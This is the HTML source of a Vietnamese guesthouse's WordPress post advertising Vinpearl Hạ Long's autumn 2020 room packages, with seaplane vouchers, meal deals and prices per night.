

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhanghivietdung.com/vinpear-ha-long-khuyen-mai-mua-thu-2020/
body_size: 17776
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://nhanghivietdung.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Vinpear Hạ Long khuyến mại mùa thu 2020 &#8211; Nhà nghỉ Việt Dũng Hạ Long</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://nhanghivietdung.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://nhanghivietdung.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.3' />
<link rel='prefetch' href='https://nhanghivietdung.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.3' />
<link rel='prefetch' href='https://nhanghivietdung.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.3' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nhà nghỉ Việt Dũng Hạ Long &raquo;" href="https://nhanghivietdung.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nhà nghỉ Việt Dũng Hạ Long &raquo;" href="https://nhanghivietdung.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nhanghivietdung.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style>@media screen and (max-width: 650px) {body {padding-bottom:60px;}}</style><link rel='stylesheet' id='callNowMevivu-css' href='https://nhanghivietdung.com/wp-content/plugins/floating-click-to-contact-buttons/css/callNow.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='floatingbutton-css' href='https://nhanghivietdung.com/wp-content/plugins/floating-click-to-contact-buttons/css/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='modal-css' href='https://nhanghivietdung.com/wp-content/plugins/floating-click-to-contact-buttons/css/modal.css?ver=6.4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhanghivietdung.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='cmoz-style-css' href='https://nhanghivietdung.com/wp-content/plugins/contact-me-on-zalo/assets/css/style-2.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://nhanghivietdung.com/wp-content/uploads/maxmegamenu/style.css?ver=9278f6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nhanghivietdung.com/wp-includes/css/dashicons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://nhanghivietdung.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://nhanghivietdung.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://nhanghivietdung.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.3);
				src:
					url(https://nhanghivietdung.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.3) format("embedded-opentype"),
					url(https://nhanghivietdung.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.3) format("woff2"),
					url(https://nhanghivietdung.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.3) format("truetype"),
					url(https://nhanghivietdung.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.3) format("woff"),
					url(https://nhanghivietdung.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://nhanghivietdung.com/wp-content/themes/flatsome/style.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://nhanghivietdung.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" src="https://nhanghivietdung.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nhanghivietdung.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nhanghivietdung.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nhanghivietdung.com/wp-json/wp/v2/posts/1161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhanghivietdung.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://nhanghivietdung.com/vinpear-ha-long-khuyen-mai-mua-thu-2020/" />
<link rel='shortlink' href='https://nhanghivietdung.com/?p=1161' />
<link rel="alternate" type="application/json+oembed" href="https://nhanghivietdung.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhanghivietdung.com%2Fvinpear-ha-long-khuyen-mai-mua-thu-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nhanghivietdung.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhanghivietdung.com%2Fvinpear-ha-long-khuyen-mai-mua-thu-2020%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://nhanghivietdung.com/wp-content/uploads/2018/03/icoin.jpg" sizes="32x32" />
<link rel="icon" href="https://nhanghivietdung.com/wp-content/uploads/2018/03/icoin.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhanghivietdung.com/wp-content/uploads/2018/03/icoin.jpg" />
<meta name="msapplication-TileImage" content="https://nhanghivietdung.com/wp-content/uploads/2018/03/icoin.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #1e73be;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="post-template-default single single-post postid-1161 single-format-standard mega-menu-primary metaslider-plugin lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Add anything here or just remove it...</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9 menu-item-design-default"><a href="http://nhanghivietdung.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26 menu-item-design-default"><a href="https://nhanghivietdung.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38 menu-item-design-default"><a href="https://nhanghivietdung.com/dat-phong-o-ha-long/" class="nav-top-link">Đặt phòng Hạ Long</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184 menu-item-design-default"><a href="https://nhanghivietdung.com/huong-dan-thue-tau/" class="nav-top-link">Hướng dẫn thuê tàu</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324 menu-item-design-default"><a href="https://nhanghivietdung.com/thue-xe-o-to-ha-long/" class="nav-top-link">Thuê xe ô tô Hạ Long</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-469 menu-item-design-default"><a href="https://nhanghivietdung.com/homestay-tai-ha-long/" class="nav-top-link">Homestay</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185 active menu-item-design-default"><a href="https://nhanghivietdung.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 menu-item-design-default"><a href="https://nhanghivietdung.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small"
  title="Sign up for Newsletter">

      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a>
	<div id="header-newsletter-signup"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:700px ;padding:0px">
		
  <div class="banner has-hover" id="banner-612262311">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-1839335287" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text-box-content text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Sign up for Newsletter</h3><p class="lead">Signup for our newsletter to get notified about sales and new products. Add any text here or remove it.</p><p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p>              </div>
           </div>
       </div>                     
<style>
#text-box-1839335287 {
  width: 60%;
}
#text-box-1839335287 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1839335287 {
    width: 50%;
  }
}
</style>
    </div>
         </div>
      </div>

            
<style>
#banner-612262311 {
  padding-top: 500px;
}
#banner-612262311 .bg.bg-loaded {
  background-image: url(https://nhanghivietdung.com/wp-content/themes/flatsome/assets/img/missing.jpg);
}
#banner-612262311 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div>

	</div>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener" ><i class="icon-envelop" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Add anything here or just remove it...</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://nhanghivietdung.com/" title="Nhà nghỉ Việt Dũng Hạ Long - Phòng mới xây, rộng rãi, giá cả phù hợp. ĐT 0988.729.401" rel="home">
		<img width="960" height="676" src="https://nhanghivietdung.com/wp-content/uploads/2018/03/nha-nghi-vd1.jpg" class="header_logo header-logo" alt="Nhà nghỉ Việt Dũng Hạ Long"/><img  width="960" height="676" src="https://nhanghivietdung.com/wp-content/uploads/2018/03/nha-nghi-vd1.jpg" class="header-logo-dark" alt="Nhà nghỉ Việt Dũng Hạ Long"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-9" id="mega-menu-item-9"><a class="mega-menu-link" href="http://nhanghivietdung.com/" tabindex="0">Trang chủ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-26" id="mega-menu-item-26"><a class="mega-menu-link" href="https://nhanghivietdung.com/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-38" id="mega-menu-item-38"><a class="mega-menu-link" href="https://nhanghivietdung.com/dat-phong-o-ha-long/" tabindex="0">Đặt phòng Hạ Long</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-184" id="mega-menu-item-184"><a class="mega-menu-link" href="https://nhanghivietdung.com/huong-dan-thue-tau/" tabindex="0">Hướng dẫn thuê tàu</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-1324" id="mega-menu-item-1324"><a class="mega-menu-link" href="https://nhanghivietdung.com/thue-xe-o-to-ha-long/" tabindex="0">Thuê xe ô tô Hạ Long</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-469" id="mega-menu-item-469"><a class="mega-menu-link" href="https://nhanghivietdung.com/homestay-tai-ha-long/" tabindex="0">Homestay</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-align-bottom-left mega-menu-flyout mega-menu-item-185" id="mega-menu-item-185"><a class="mega-menu-link" href="https://nhanghivietdung.com/tin-tuc/" tabindex="0">Tin tức</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-27" id="mega-menu-item-27"><a class="mega-menu-link" href="https://nhanghivietdung.com/lien-he/" tabindex="0">Liên hệ</a></li></ul></div>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1161" class="post-1161 post type-post status-publish format-standard hentry category-tin-tuc category-vui-choi-ha-long">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://nhanghivietdung.com/tin-tuc/" rel="category tag">Tin tức</a>, <a href="https://nhanghivietdung.com/vui-choi-ha-long/" rel="category tag">Vui chơi Hạ Long</a></h6><h1 class="entry-title">Vinpear Hạ Long khuyến mại mùa thu 2020</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đã đăng trên <a href="https://nhanghivietdung.com/vinpear-ha-long-khuyen-mai-mua-thu-2020/" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-08T03:20:26+00:00">8 Tháng Mười Một, 2020</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://nhanghivietdung.com/author/nhanghi/">nhanghi</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<div>VINPEARL HẠ LONG VẪN CHẠY 02 GÓI CHỦ ĐẠO.</div>
<div></div>
<div> Gói 1: Ngắm vịnh Hạ Long bằng thuỷ phi cơ Hải Âu</div>
<div></div>
<div>Phòng Deluxe bao gồm gói ăn sáng hoặc 3 bữa cho 2NL+2 TE dưới 4t</div>
<div>2 voucher bay ngắm vịnh cùng thuỷ phi cơ của Hải Âu</div>
<div>Gói ăn sáng  3.8 triệu /phòng/đêm</div>
<div>Gói ăn ba bữa 4.85 triệu/ phòng/đêm</div>
<div></div>
<div>Gói 2: Tặng thêm 01 bữa chính trị giá tới 1400k cho 2 khách</div>
<div>Phòng Deluxe bao gồm ăn sáng tặng kèm thêm bữa chính (trưa hoặc tối)</div>
<div>:Giảm 50% phụ thu bữa ăn cho TE</div>
<div>Chỉ 2.8 triệu / phòng / đêm</div>
<div></div>
<div>‼️ Ưu đãi khác</div>
<div></div>
<div>Miễn phí nhận phòng sớm, trả phòng muộn ko quá 4 tiếng (phụ thuộc tình trạng phòng trống thực tế)</div>
<div>Free giường phụ 1 trẻ em mỗi phòng</div>
